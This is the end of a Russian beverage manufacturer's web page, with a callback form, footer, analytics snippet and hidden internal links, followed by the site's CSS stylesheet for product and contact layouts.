            <div><img src="/upload/resize_cache/iblock/734/960_600_2/734d34d3af23c5382c7d44206db58b3b.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/69e/960_600_2/69e9f084e12862a17024e582179a6f20.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/a38/960_600_2/a3836090043a4093fae861bdc95a11b0.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/f56/960_600_2/f564eea5c938213ae997fe07e8c9e8b8.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/ca3/960_600_2/ca31744a8e3d2b486cd50f9460e49414.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/5bb/960_600_2/5bb8c0861a25a859cff0b69339685c22.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/bc7/960_600_2/bc7327b22d3e02375298a92f542f2f60.jpg" ></div>
        </div>
</section>			</main><!-- .content -->
			
<div class="form-call">
	<h3 style="">Заказать звонок</h3>	<a href="#close" class="close">×</a>

	
	<form action="/proizvodstvo-limonada.php" method="POST" enctype="multipart/form-data" name="api_feedback_form">
		<input type="hidden" name="sessid" id="sessid" value="f10d69202350535d51ed77d27e8a8f64" />		<input type="hidden" name="UNIQUE_FORM_ID" value="54d498da3faec" />

					<input type="text" name="ANTIBOT[NAME]" value="" style="display:none;">
		
											<input type="text"
						name="CUSTOM_FIELDS[0][]"
						value=""
						id="input_id0"
						 placeholder="Телефон" 						 class="required">
											<input type="text"
						name="CUSTOM_FIELDS[1][]"
						value=""
						id="input_id1"
						 placeholder="Имя" 						 class="required">
							                    <div class="mf-captcha">
                                <div class="mf-captcha-wrap">
                    <div class="mf-text"></div>
                    <input type="hidden" name="captcha_sid" value="02f2707694fee6ab163fa27ed3bba52f">
                    <img src="/bitrix/tools/captcha.php?captcha_sid=02f2707694fee6ab163fa27ed3bba52f" width="180" height="40" alt="CAPTCHA">
                    <div class="mf-text"> <span class="asterisk">*</span></div>
                    <input type="text" name="captcha_word" size="30" maxlength="45" value="" class="required" autocomplete="off">
                </div>
            </div>
        		<p>Все поля обязательны для заполнения</p>
        <div class="personal-confirm">
            <label>
                <input type="checkbox" required >
                Нажимая на кнопку, вы даете <a href="/term_of_service/" target="_blank">согласие на обработку своих персональных данных</a>
                и принимаете условия <a href="/upload/term_of_service.pdf" target="_blank">Политики обработки персональных данных</a>.
            </label>
        </div>

		<input type="submit" name="submit" value="Отправить">
		<span>Свяжемся с вами в ближайшее время</span>
	</form>
</div>
			<div class="overlay"></div>
		</div><!-- .wrapper -->
		<footer class="footer">
			<section class="content-frame">
				<!--<div id="social-block">
					<a href="http://facebook.com" id="facebook"></a>
					<a href="http://vk.com" id="vk"></a>
					<a href="http://instagram.com" id="instagram"></a>
				</div>-->
				<a id="developer" href="http://web-izmerenie.ru">Сделано в</a>

				<a class="term-of-service-link" href="/upload/term_of_service.pdf" target="_blank">Политика обработки персональных данных</a><br>
				<a class="term-of-service-link" href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a><br><br>


                <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social-footer"><img src="/upload/instargram.svg"></a>
                <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social-footer"><img src="/upload/imgpsh_fullsize.png"></a>
			</section>
		</footer><!-- .footer -->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function() {
                try {
                    w.yaCounter29125650 = new Ya.Metrika({id:29125650,
                            webvisor:true,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true});
                } catch(e) { }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="//mc.yandex.ru/watch/29125650" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->


<div style="display:none"><p>C aadebcdcf 20260122 fcbbcaebebacecff.</p>
<a href="/zavod-napitkov.php"></a>Завод<br/>
<a href="/proizvoditeli-napitkov.php">Производитель</a><br/>
<a href="/proizvodstvo-limonada.php">Производство</a><br/>
<a href="/proizvoditeli-rossii.php">в России</a><br/>

</div>
<!--footer-->
<div style="display:none;" class="footer-new">Аквадар - завод производитель безалкогольных напитков, минеральной воды и лиманадов с доставкой в Ростов-на-Дону, Спб, Махачкалу,  Ставрополь, Самару и другие города России.</div>

<!--/footer-->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://ust-bistra.ru/bitrix/templates/main/styles/build/build.css
body_size: 50896
content:
.structure #holding {
  list-style-type: none;
  line-height: normal;
}
.structure #holding li {
  width: 362px;
  display: inline-block;
  vertical-align: top;
  padding: 0 57px;
  color: #324141;
  font-size: 14px;
  font-family: pt_sans_regular;
  line-height: 23px;
  margin-bottom: 75px;
}
.structure #holding li .img {
  line-height: 214px;
}
.structure #holding li .img img {
  vertical-align: middle;
}
.structure #holding li h3 {
  font-size: 16px;
  font-family: pt_sans_bold;
  font-weight: normal;
  line-height: 1.5;
}
.structure #holding li ul {
  margin-top: 7px;
  list-style: disc;
}
.structure #holding li ul li {
  padding: 0;
  display: list-item;
  margin-left: 13px;
  margin-bottom: 0;
}
.structure #prewiev-text {
  margin-bottom: 35px;
  width: 640px;
}
.structure .advantages {
  border-bottom: 1px solid #e0e2e2;
  border-top: 1px solid #e0e2e2;
  margin-bottom: 25px;
  padding: 74px 0;
}
.structure .advantages ul {
  list-style-type: none;
}
.structure .advantages ul li {
  vertical-align: top;
  display: inline-block;
  width: 239px;
  text-align: center;
  margin: 0 39px;
  color: #bf2267;
  font-size: 20px;
  font-family: pt_sans_bold;
  line-height: normal;
}
.distributor {
  position: relative;
  margin: 75px auto 72px;
  width: 960px;
}
.distributor a {
  background-image: -ms-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -moz-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -o-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe508), color-stop(1, #ffcb08));
  background-image: -webkit-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: linear-gradient(to bottom, #ffe508 0%, #ffcb08 100%);
  color: #324141;
  font-size: 30px;
  font-family: pt_sans_bold;
  text-decoration: none;
  padding: 24px 0;
  width: 370px;
  display: block;
  text-align: center;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 0 auto;
}
.distributor a:hover {
  background: #bf2267;
  color: #FFF;
}
.distributor #text {
  position: absolute;
  top: 4px;
  right: 45px;
  width: 147px;
  color: #4f4e4e;
  font-size: 15px;
  font-family: pt_sans_regular;
  line-height: 19px;
}
.distributor #text p {
  margin: 0 0 10px 0;
}
.distributor #arrow {
  display: block;
  background: url('/bitrix/templates/main/images/arrow-distribute.png') no-repeat;
  width: 149px;
  height: 28px;
  position: absolute;
  right: 170px;
}
.bottom-block .last-news {
  line-height: normal;
}
.bottom-block .last-news h1 {
  font-size: 26px !important;
  margin-bottom: 32px;
}
.bottom-block .last-news ul li {
  display: inline-block;
  width: 270px;
  vertical-align: top;
  margin: 0 23px;
  overflow: hidden;
}
.bottom-block .last-news ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 15px;
  display: block;
}
.bottom-block .last-news ul li a:hover {
  color: #BF2267;
}
.bottom-block .last-news ul li a:hover span {
  color: #BF2267;
}
.bottom-block .last-news ul li a img {
  display: block;
  padding-bottom: 15px;
  border: none;
  height: 204px;
}
.bottom-block .last-news ul li a span {
  color: #324141;
}
.bottom-block .last-news ul li .prewiev-text {
  font-size: 14px;
}
.bottom-block #catalog_footer {
  width: 700px;
  margin: 0 auto;
  padding-top: 30px;
}
.bottom-block #catalog_footer ul {
  list-style: none;
}
.bottom-block #catalog_footer ul li {
  display: inline-block;
  text-align: center;
  width: 170px;
  vertical-align: top;
}
.bottom-block #catalog_footer ul li:nth-child(2) {
  margin: 0 90px;
}
.bottom-block #catalog_footer ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 20px;
  line-height: 20px;
}
.bottom-block #catalog_footer ul li a:hover {
  color: #BF2267;
}
.bottom-block #catalog_footer ul li a:hover span {
  color: #BF2267;
}
.bottom-block #catalog_footer ul li a img {
  height: 295px;
  border: none;
  text-align: center;
}
.bottom-block #catalog_footer ul li a span {
  display: block;
  color: #324141;
}
.overlay {
  z-index: 3;
  position: fixed;
  background-color: #000;
  opacity: 0.7;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  cursor: pointer;
  display: none;
}
.form-call {
  width: 342px;
  position: absolute;
  left: 35%;
  background-image: -ms-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: -moz-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: -o-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #68b7d4), color-stop(1, #55a0bc));
  background-image: -webkit-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: linear-gradient(to bottom, #68b7d4 0%, #55a0bc 100%);
  padding: 21px 28px 25px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  font-family: Arial;
  color: #324141;
  font-size: 14px;
  position: fixed;
  top: 45%;
  left: 50%;
  margin-top: -157px;
  margin-left: -199px;
  z-index: 99;
  display: none;
  opacity: 0;
}
.form-call h3 {
  font-family: pt_sans_bold;
  font-weight: normal;
  color: #FFF;
  font-size: 30px;
  line-height: normal;
  padding-bottom: 21px;
}
.form-call .ts-alert {
  margin-bottom: 10px;
  line-height: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
}
.form-call .ts-alert-danger {
  color: #BF2267;
}
.form-call .ts-alert-success {
  color: #FFF;
  margin-bottom: 10px;
}
.form-call .close {
  text-decoration: none;
  color: #FFF;
  font-size: 42px;
  position: absolute;
  top: 20px;
  right: 20px;
}
.form-call .close:hover {
  color: #bf2267;
}
.form-call input {
  display: block;
  color: #324141;
  font-size: 16px;
  padding: 10px 15px;
  border: none;
  margin-bottom: 10px;
}
.form-call input[type=number]::-webkit-inner-spin-button,
.form-call input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.form-call input[type=number] {
  -moz-appearance: textfield;
}
.form-call input[type=text] {
  width: 270px;
}
.form-call input[type=submit] {
  background-image: -ms-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -moz-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -o-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #425858), color-stop(1, #334242));
  background-image: -webkit-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: linear-gradient(to bottom, #425858 0%, #334242 100%);
  color: #FFF;
  cursor: pointer;
  padding: 0;
  width: 145px;
  height: 52px;
  margin-top: 22px;
}
.form-call input[type=submit]:hover {
  background: #BF2267;
}
.form-call input::-webkit-input-placeholder {
  color: #324141;
}
.form-call input::-moz-placeholder {
  color: #324141;
}
.form-call input:-moz-placeholder {
  color: #324141;
}
.form-call input:-ms-input-placeholder {
  color: #324141;
}
.form-call p {
  margin-top: 2px;
  font-family: pt_sans_bold;
}
.form-call span {
  display: block;
  width: 140px;
  position: absolute;
  right: 57px;
  bottom: 42px;
}
.form-call #input_id0 {
  width: 162px;
}
.distributor-form {
  width: 524px;
  position: absolute;
  left: 35%;
  background-image: -ms-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -moz-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -o-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe508), color-stop(1, #ffcb08));
  background-image: -webkit-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: linear-gradient(to bottom, #ffe508 0%, #ffcb08 100%);
  padding: 21px 28px 25px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  font-family: Arial;
  color: #324141;
  font-size: 14px;
  position: fixed;
  top: 45%;
  left: 50%;
  margin-top: -204px;
  margin-left: -290px;
  z-index: 99;
  display: none;
  opacity: 0;
}
.distributor-form h3 {
  font-family: pt_sans_bold;
  font-weight: normal;
  color: #FFF;
  font-size: 30px;
  line-height: normal;
  padding-bottom: 21px;
}
.distributor-form .ts-alert {
  margin-bottom: 10px;
  line-height: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
}
.distributor-form .ts-alert-danger {
  color: #BF2267;
}
.distributor-form .ts-alert-success {
  color: #FFF;
  margin-bottom: 10px;
}
.distributor-form .close {
  text-decoration: none;
  color: #FFF;
  font-size: 42px;
  position: absolute;
  top: 20px;
  right: 20px;
}
.distributor-form .close:hover {
  color: #bf2267;
}
.distributor-form input {
  display: block;
  color: #324141;
  font-size: 16px;
  padding: 10px 15px;
  border: none;
  margin-bottom: 10px;
}
.distributor-form input[type=number]::-webkit-inner-spin-button,
.distributor-form input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.distributor-form input[type=number] {
  -moz-appearance: textfield;
}
.distributor-form input[type=text] {
  width: 270px;
}
.distributor-form input[type=submit] {
  background-image: -ms-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -moz-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -o-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #425858), color-stop(1, #334242));
  background-image: -webkit-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: linear-gradient(to bottom, #425858 0%, #334242 100%);
  color: #FFF;
  cursor: pointer;
  padding: 0;
  width: 145px;
  height: 52px;
  margin-top: 22px;
}
.distributor-form input[type=submit]:hover {
  background: #BF2267;
}
.distributor-form input::-webkit-input-placeholder {
  color: #324141;
}
.distributor-form input::-moz-placeholder {
  color: #324141;
}
.distributor-form input:-moz-placeholder {
  color: #324141;
}
.distributor-form input:-ms-input-placeholder {
  color: #324141;
}
.distributor-form p {
  margin-top: 2px;
  font-family: pt_sans_bold;
}
.distributor-form span {
  display: block;
  width: 140px;
  position: absolute;
  right: 57px;
  bottom: 42px;
}
.distributor-form h3 {
  color: #324141;
}
.distributor-form .close {
  color: #324141;
  top: 0;
}
.distributor-form input[type=text] {
  width: 210px;
}
.distributor-form textarea {
  resize: none;
  width: 244px;
  height: 163px;
  position: absolute;
  bottom: 139px;
  right: 28px;
  border: none;
  color: #324141;
  font-size: 16px;
  font-family: Arial;
  padding: 13px 15px;
  overflow: hidden;
}
.distributor-form p {
  color: #324141;
}
.distributor-form span {
  width: 215px;
  right: 0;
  left: 190px;
  bottom: 40px;
}
.manufacture .inside-content b,
.manufacture .inside-content p {
  max-width: 675px;
  display: block;
}
.manufacture .inside-content b {
  font-family: pt_sans_bold;
  font-weight: normal;
  font-size: 18px;
  margin-bottom: 16px;
}
.manufacture .inside-content p {
  margin: 18px 0 49px;
}
.manufacture .inside-content .img {
  width: 805px;
  height: 390px;
  border: 1px solid #d0d0d0;
}
.trademark .inside-content .trademark-items {
  margin-top: 50px;
}
.trademark .inside-content .trademark-items ul {
  list-style: none;
}
.trademark .inside-content .trademark-items ul li {
  display: inline-block;
  vertical-align: bottom;
}
.trademark .inside-content .trademark-items ul li:nth-child(2) {
  margin: 0px 6% 0 10%;
  margin: 0px 6% 0 6%;
}
.trademark .inside-content .trademark-items ul li a {
  color: #c1c6c6;
}
.trademark .inside-content .trademark-items ul li a img {
  display: block;
  max-width: 350px;
  border: none;
  margin: 0 auto;
}
.trademark .inside-content .trademark-items ul li a span {
  display: block;
  text-align: center;
  color: #324141;
  font-family: pt_sans_bold;
  font-size: 20px;
  line-height: 3;
}
.trademark .inside-content .trademark-items ul li a:hover,
.trademark .inside-content .trademark-items ul li a:hover > span {
  color: #bf2267;
}
.trademark .inside-content .text-bottom {
  margin-top: 37px;
  margin-bottom: 65px;
}
.trademark .inside-content .text-bottom ul {
  list-style: none;
}
.trademark .inside-content .text-bottom ul li {
  display: inline-block;
  width: 421px;
  vertical-align: top;
  font-size: 14px;
}
.trademark .inside-content .text-bottom ul li:first-child {
  margin-right: 113px;
}
.inside-content .items .category {
  display: inline-block;
  position: relative;
}
.inside-content .items .category h1 {
  font-size: 32px !important;
  color: #55a0bc !important;
  margin-top: 115px;
  margin-bottom: 45px;
}
.inside-content .items .category ul {
  list-style: none;
}
.inside-content .items .category ul li {
  display: inline-block;
  width: 156px;
  text-align: center;
  margin-top: 65px;
  position: relative;
}
.inside-content .items .category ul li img {
  display: block;
  margin: 0 auto;
}
.inside-content .items .category ul li span {
  display: table-cell;
  height: 50px;
  vertical-align: middle;
  text-align: center;
  width: inherit;
}
.inside-content .items .category ul li .info_bottle {
  position: absolute;
  left: 234px;
  top: 22px;
  width: 261px;
  text-align: left;
}
.inside-content .items .category ul li .info_bottle img {
  margin: 0;
}
.inside-content .items .category ul li .info_bottle span {
  border-bottom: 1px solid #d0d0d0;
  display: block;
  position: absolute;
  left: -177px;
  top: 33px;
  width: 187px;
  -moz-transform: rotate(21deg);
  -ms-transform: rotate(21deg);
  -webkit-transform: rotate(21deg);
  -o-transform: rotate(21deg);
  transform: rotate(21deg);
  top: 25px;
  height: auto;
}
.inside-content .items .category ul li .info_bottle .ul_negaz{
    font-size: 14px;
    text-transform: uppercase;
    color: #000;
    font-family: pt_sans_bold;
}
.inside-content .items .category ul li .info_bottle .ul_negaz li{
    position: relative;
}
.inside-content .items .category ul li .info_bottle .ul_negaz li:after{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    background: url(../../images/d.png) 0 0 no-repeat;
    position: absolute;
    top: 6px;
    left: -10px;
}
.inside-content .items .category ul li .info_bottle .ul_negaz+span,
.inside-content .items .category ul li .info_bottle .ul_negaz span{
    border: none!important;
    position: static!important;
    transform: none!important;
    width: auto!important;
    display: inline!important;
}
.inside-content .items .category ul li .info_bottle .ul_negaz span{
    color: #289bc8;
    vertical-align: inherit;
}
.inside-content .items .category ul li .info_bottle{
    left: 80px;
    top: auto;
    margin-top: 12px;
}
.inside-content .items .category ul li .info_bottle h3 {
  font-family: pt_sans_bold;
  font-weight: normal;
  color: #000;
}
.inside-content .items .category ul li .info_bottle p {
  background: none;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.5;
  text-align: left;
  font-family: pt_sans_regular;
  width: auto;
}
.inside-content .items .category ul li a {
  display: block;
  color: #324141;
  font-size: 18px;
  font-family: pt_sans_bold;
  text-decoration: none;
  background-image: -ms-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: -moz-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: -o-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe717), color-stop(1, #ffcb08));
  background-image: -webkit-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: linear-gradient(to bottom, #ffe717 0%, #ffcb08 100%);
  width: 150px;
  height: 38px;
  margin: 12px auto 0;
  line-height: 38px;
  padding: 0 5px;
  border-radius: 8px;
  position: absolute;
  left: 50%;
  margin-left: -75px;
}
.inside-content .items .category ul p {
  text-align: center;
  color: #FFF;
  font-size: 16px;
  font-family: pt_sans_bold;
  display: block;
  width: 45px;
  height: 45px;
  margin: 0 auto;
  background-image: -ms-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: -moz-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: -o-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #53bfe1), color-stop(1, #2594c3));
  background-image: -webkit-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: linear-gradient(to bottom, #53bfe1 0%, #2594c3 100%);
  line-height: 45px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.inside-content .description {
  margin-top: 42px;
}
.inside-content .description .chemical_composition {
  padding: 28px;
  background: #f3f3f3;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  margin-bottom: 62px;
}
.inside-content .description .chemical_composition h2 {
  font-size: 20px !important;
  margin-bottom: 10px;
}
.inside-content .description .chemical_composition .elements {
  display: inline-block;
  color: #324141;
  width: 449px;
}
.inside-content .description .chemical_composition .elements p {
  font-size: 16px;
  font-family: pt_sans_bold;
}
.inside-content .description .chemical_composition .elements ul {
  list-style: none;
  padding-left: 10px;
}
.inside-content .description .chemical_composition .elements ul .selected {
  background: #2387B1;
  color: #FFF;
  padding: 0 2px;
}
.inside-content .description .chemical_composition .elements ul li {
  font-size: 14px;
  font-family: pt_sans_regular;
  display: inline-block;
  width: 222px;
  vertical-align: top;
}
.inside-content .description .chemical_composition .elements ul li span {
  width: 161px;
  display: block;
  float: left;
}
.inside-content .description .chemical_composition .elements ul li b {
  font-family: pt_sans_bold;
  font-weight: normal;
  float: left;
  display: block;
}
.inside-content .description .chemical_composition #anions ul li:nth-child(even) {
  width: auto;
}
.inside-content .description .chemical_composition #anions ul li:nth-child(even) span {
  width: 95px;
}
.inside-content .description .chemical_composition #cations ul li:nth-child(odd) {
  width: 170px;
}
.inside-content .description .chemical_composition #cations ul li:nth-child(odd) span {
  width: 95px;
}
.inside-content .description .chemical_composition #cations ul li:nth-child(even) span {
  margin-right: 23px;
}
.inside-content .description .chemical_composition #cations ul li:last-child b {
  margin-top: 21px;
}
.inside-content .description h2 {
  margin-bottom: 22px;
}
.inside-content .description .desc-item {
  display: table;
  width: 100%;
}
.inside-content .description .desc-item .text {
  display: table-cell;
  vertical-align: middle;
}
.inside-content .description .desc-item .text h3 {
  font-family: pt_sans_bold;
  font-size: 20px;
  font-weight: normal;
  padding-bottom: 20px;
}
.inside-content .description .desc-item .text p {
  padding-bottom: 26px;
}
.inside-content .description .desc-item img {
  display: table-cell;
  vertical-align: middle;
}
#mineral-water h1 {
  color: #2387b1;
}
#mineral-water #main-menu ul {
  background: #c4e4f0;
}
#mineral-water #main-menu ul li .active {
  background-image: -ms-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: -moz-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: -o-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #56a5c4), color-stop(1, #2085b0));
  background-image: -webkit-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: linear-gradient(to bottom, #56a5c4 0%, #2085b0 100%);
}
#mineral-water #tm-serebryanaya-ust-bystra .category {
  margin-right: 50px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category h1 {
  margin-top: 115px;
  margin-bottom: 45px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category ul li {
  padding-right: 85px;
  width: auto;
  margin-top: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category ul li:last-child {
  padding: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child {
  margin: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child h1 {
  margin-bottom: 0;
  margin-top: 45px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child ul li {
  padding-right: 12px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child ul li:last-child {
  padding: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:last-child {
  vertical-align: top;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:last-child h1 {
  margin-bottom: 119px;
}
#mineral-water .items .category {
  margin-right: 50px;
}
#mineral-water .items .category h1 {
  margin-top: 45px;
  margin-bottom: 0;
}
#mineral-water .items .category ul li {
  width: auto;
}
#limonade h1 {
  color: #fbb35d;
}
#limonade #main-menu ul {
  background: #ffe1b1;
}
#limonade #main-menu ul li .active {
  background-image: -ms-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: -moz-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: -o-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffac4a), color-stop(1, #f07e2a));
  background-image: -webkit-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: linear-gradient(to bottom, #ffac4a 0%, #f07e2a 100%);
}
#limonade .items .category p {
  background-image: -ms-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: -moz-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: -o-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffac4a), color-stop(1, #f0812e));
  background-image: -webkit-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: linear-gradient(to bottom, #ffac4a 0%, #f0812e 100%);
}
#limonade .description h2 {
  color: #fbb35d;
}
#juice h1 {
  color: #c12120;
}
#juice #main-menu ul {
  background: #e64a2b;
}
#juice #main-menu ul li .active {
  background-image: -ms-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -moz-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -o-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e64a2b), color-stop(1, #c02120));
  background-image: -webkit-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: linear-gradient(to bottom, #e64a2b 0%, #c02120 100%);
}
#juice .items .category p {
  background-image: -ms-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -moz-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -o-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e64a2b), color-stop(1, #c02120));
  background-image: -webkit-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: linear-gradient(to bottom, #e64a2b 0%, #c02120 100%);
}
#juice .description h2 {
  color: #c12120;
}
.feedback-catalog {
  margin-top: 55px;
  margin-bottom: 20px;
}
.feedback-catalog .title {
  color: #55a0bc;
  font-family: pt_sans_bold;
  font-size: 26px;
  border-bottom: 1px solid #cce2eb;
  text-decoration: none;
  display: inline-block;
  line-height: 25px;
  margin-bottom: 35px;
}
.feedback-catalog .title:hover {
  color: #BF2267;
  border-bottom: 1px solid #BF2267;
}
.feedback-catalog ul {
  list-style: none;
}
.feedback-catalog ul li {
  display: inline-block;
  width: 198px;
  vertical-align: top;
  margin-right: 50px;
}
.feedback-catalog ul li:last-child {
  margin: 0;
}
.feedback-catalog ul li a {
  line-height: normal;
  color: #324141;
  font-size: 18px;
  font-family: pt_sans_bold;
  text-decoration: none;
}
.feedback-catalog ul li a:hover {
  color: #BF2267;
}
.feedback-catalog ul li a span {
  display: block;
}
.feedback-catalog ul li a img {
  margin-bottom: 5px;
  border: none;
  width: 190px;
}
.contacts .inside-content ul {
  list-style: none;
}
.contacts .inside-content ul li {
  margin-top: 60px;
}
.contacts .inside-content ul li:first-child {
  margin-top: 40px;
}
.contacts .inside-content ul li h3 {
  margin-bottom: 25px;
  font-family: pt_sans_bold;
  font-size: 24px;
  font-weight: normal;
}
.contacts .inside-content ul li .map {
  position: relative;
}
.contacts .inside-content ul li .map .info-map {
  position: absolute;
  top: 0px;
  background: rgba(254, 253, 252, 0.8);
    background-color: #fff;
  width: 240px;
  height: 450px;
}
.contacts .inside-content ul li .map .info-map .text {
  width: 200px;
  margin: 0 auto;
  color: #000;
}
.contacts .inside-content ul li .map .info-map .text p {
  margin-top: 32px;
}
.contacts .inside-content ul li .map .info-map .text p:first-child {
  margin-top: 0;
}
.contacts .inside-content ul li .map .info-map .text i {
  margin-top: 15px;
  font-size: 14px;
  display: block;
}
.contacts .inside-content ul li .map .info-map .text a {
  display: block;
  color: #55a0bc;
}
.contacts .inside-content ul li .map .info-map .text a:first-of-type {
  margin-top: 32px;
}
.castom_contacts {
  margin-top: 50px;
}
.castom_contacts ul li {
  display: inline-block;
  vertical-align: top;
  width: 250px;
  margin-right: 50px;
  margin-bottom: 50px;
}
.rekvesits {
  margin: 30px 0;
}
.rekvesits h2,
.rekvesits h3 {
  margin: 0 0 15px;
}
.rekvesits ul {
  margin: 15px 0 0;
}
.rekvesits ul li {
  margin: 0 !important;
}
.geo .inside-content .map {
  background: url("/bitrix/templates/main/images/map-geo.png") no-repeat center center;
  width: 928px;
  height: 551px;
  margin: 0 auto;
  margin-bottom: 58px;
  position: relative;
}
.geo .inside-content .map .pointer {
  background: url("/bitrix/templates/main/images/pointer_from_map.png") no-repeat center center;
  width: 16px;
  height: 23px;
  position: absolute;
}
.geo .inside-content .desc-map h1 {
  font-size: 26px !important;
  padding-bottom: 35px;
}
.geo .inside-content .desc-map ul {
  display: inline-block;
  list-style-image: url("/bitrix/templates/main/images/mark.png");
  vertical-align: top;
  color: #324141;
  font-family: pt_sans_bold;
  font-size: 18px;
  margin-left: 103px;
}
.geo .inside-content .desc-map ul:first-of-type {
  margin-left: 25px;
}
.geo .inside-content .desc-map ul li {
  margin-bottom: 20px;
}
.geo .inside-content .desc-map ul li ul {
  display: block;
  list-style: none;
